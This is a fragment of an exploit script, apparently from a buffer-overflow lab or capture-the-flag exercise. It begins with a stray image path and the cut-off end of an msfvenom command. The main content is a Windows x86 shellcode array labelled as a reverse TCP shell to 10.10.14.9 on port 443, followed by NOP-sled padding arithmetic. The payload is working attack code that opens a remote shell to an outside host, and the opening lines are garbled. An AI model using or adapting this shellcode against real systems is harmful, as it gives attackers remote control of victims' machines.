 5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 10.10.14.9 port 443:
shellcode=(
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x30\xc8\x61\x9c\x83\xee\xfc\xe2\xf4\xcc\x20\xe3\x9c"
"\x30\xc8\x01\x15\xd5\xf9\xa1\xf8\xbb\x98\x51\x17\x62\xc4"
"\xea\xce\x24\x43\x13\xb4\x3f\x7f\x2b\xba\x01\x37\xcd\xa0"
"\x51\xb4\x63\xb0\x10\x09\xae\x91\x31\x0f\x83\x6e\x62\x9f"
"\xea\xce\x20\x43\x2b\xa0\xbb\x84\x70\xe4\xd3\x80\x60\x4d"
"\x61\x43\x38\xbc\x31\x1b\xea\xd5\x28\x2b\x5b\xd5\xbb\xfc"
"\xea\x9d\xe6\xf9\x9e\x30\xf1\x07\x6c\x9d\xf7\xf0\x81\xe9"
"\xc6\xcb\x1c\x64\x0b\xb5\x45\xe9\xd4\x90\xea\xc4\x14\xc9"
"\xb2\xfa\xbb\xc4\x2a\x17\x68\xd4\x60\x4f\xbb\xcc\xea\x9d"
"\xe0\x41\x25\xb8\x14\x93\x3a\xfd\x69\x92\x30\x63\xd0\x97"
"\x3e\xc6\xbb\xda\x8a\x11\x6d\xa0\x52\xae\x30\xc8\x09\xeb"
"\x43\xfa\x3e\xc8\x58\x84\x16\xba\x37\x37\xb4\x24\xa0\xc9"
"\x61\x9c\x19\x0c\x35\xcc\x58\xe1\xe1\xf7\x30\x37\xb4\xcc"
"\x60\x98\x31\xdc\x60\x88\x31\xf4\xda\xc7\xbe\x7c\xcf\x1d"
"\xf6\xf6\x35\xa0\x6b\x96\x3e\xc1\x09\x9e\x30\xc9\xda\x15"
"\xd6\xa2\x71\xca\x67\xa0\xf8\x39\x44\xa9\x9e\x49\xb5\x08"
"\x15\x90\xcf\x86\x69\xe9\xdc\xa0\x91\x29\x92\x9e\x9e\x49"
"\x58\xab\x0c\xf8\x30\x41\x82\xcb\x67\x9f\x50\x6a\x5a\xda"
"\x38\xca\xd2\x35\x07\x5b\x74\xec\x5d\x9d\x31\x45\x25\xb8"
"\x20\x0e\x61\xd8\x64\x98\x37\xca\x66\x8e\x37\xd2\x66\x9e"
"\x32\xca\x58\xb1\xad\xa3\xb6\x37\xb4\x15\xd0\x86\x37\xda"
"\xcf\xf8\x09\x94\xb7\xd5\x01\x63\xe5\x73\x81\x81\x1a\xc2"
"\x09\x3a\xa5\x75\xfc\x63\xe5\xf4\x67\xe0\x3a\x48\x9a\x7c"
"\x45\xcd\xda\xdb\x23\xba\x0e\xf6\x30\x9b\x9e\x49"
)
# ----------------------------------------------------------------
# Gotta make No-Ops (NOPS) + shellcode = 410 bytes
num_nops = 410 - len(shellcode)